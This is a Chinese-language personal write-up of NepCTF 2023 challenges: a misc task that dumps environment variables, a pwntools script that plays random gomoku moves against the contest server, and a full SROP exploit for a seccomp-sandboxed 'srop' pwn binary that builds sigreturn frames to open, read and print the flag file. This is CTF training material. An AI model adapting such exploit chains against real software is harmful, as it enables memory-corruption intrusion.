NepCTF 2023
为什么开赛两分钟选择不打了?
答案很简单:签到题格式打错了…运营姐姐没回我…48h…
炮灰pwn不会做!!!(其实可以做misc)
Msic
code

题目提示flag在环境变量中 开始STFW
https://blog.csdn.net/aspnet_lyc/article/details/20548767
1
2
3
4
5
6
7
8
9
10
| #include <stdio.h>
int main(int argc, char** argv, char** arge)
{
while(*arge)
{
printf("%s\n", *arge++);
}
return 0;
}
|
与AI共舞的哈夫曼
求助chat因为不会用copilot
ConnectedFive
五子棋 不会写脚本干下吧hh(求助chat也不是不行)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| from pwn import *
import random
r = remote('nepctf.1cepeak.cn', 31762)
def getboard():
board = []
for i in range(15):
data = r.recvline().decode()[3:].replace('[', ' ').replace(']', ' ').strip()
data = data.split(' ')
board.append(data)
return board
table = 'abcdefghijklmno'
while True:
r.recvline()
r.recvline()
r.recvline()
r.recvline()
res = r.recvline().decode()
if(int(res.split(':')[0]) >= 38):
r.interactive()
print(res)
r.recvline()
r.recvline()
board = getboard()
random_x = random.randint(0, 14)
random_y = random.randint(0, 14)
while board[random_y][random_x] != '.':
random_x = random.randint(0, 14)
random_y = random.randint(0, 14)
pos = table[random_x] + table[random_y]
r.recvline()
r.sendline(pos)
r.recvline()
|
陌生的语言
根据提示A同学 开始bing 结果 竟然 看过 (我有罪)
PWN复现
不是我说 是真不会但是跟着复现cve 从中学到了很多
srop
题目提示classic pwn
先seccomp-tools查看是否有沙盒

really exist!
有沙盒,只能使用open,read,write函数. goto 0009中0009是return ALLOW说明允许执行.
若为goto 00010则被禁用.
注意是call syscall函数而不是直接syscall 所以寄存器会有偏移
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| from pwn import *
io = remote("nepctf.1cepeak.cn",30307)
libc = ELF("./libc-2.27.so")
elf = ELF("./pwn")
context.log_level = 'debug'
context.arch = "amd64"
io.recvuntil("welcome to NepCTF2023!")
pop_rdi = 0x0000000000400813
syscall = 0x4005B0
bss_addr = elf.bss(0x500)
read_function = SigreturnFrame()
read_function.rdi = 0
read_function.rsi = 0
read_function.rdx = bss_addr-0x8
read_function.rcx = 0x500
read_function.rip = syscall
read_function.rsp = bss_addr
payload = cyclic(0x38)+p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(read_function)
io.send(payload)
open = SigreturnFrame()
open.rdi = 2
open.rsi = bss_addr-0x8
open.rdx = 0
open.rcx = 0
open.rip = syscall
open.rsp = bss_addr + 0x110
read_function = SigreturnFrame()
read_function.rdi = 0
read_function.rsi = 3
read_function.rdx = bss_addr - 0x200
read_function.rcx = 0x100
read_function.rip = syscall
read_function.rsp = bss_addr + 0x220
write_funtion = SigreturnFrame()
write_funtion.rdi = 1
write_funtion.rsi = 1
write_funtion.rdx = bss_addr - 0x200
write_funtion.rcx = 0x100
write_funtion.rip = syscall
write_funtion.rsp = bss_addr+0x30
payload = b'./flag\x00\x00'+p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(open)
payload = payload.ljust(0x108,b'\x00')+p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(read_function)
payload = payload.ljust(0x208,b'\x00')+p64(pop_rdi)+p64(0xf)+p64(syscall)+bytes(write_funtion)
io.send(payload)
io.recv()
io.recv()
|
Nepctf{SROP_IT_IS_EAsY_6ee3e57b-3982-4924-844a-d362c3006b20}







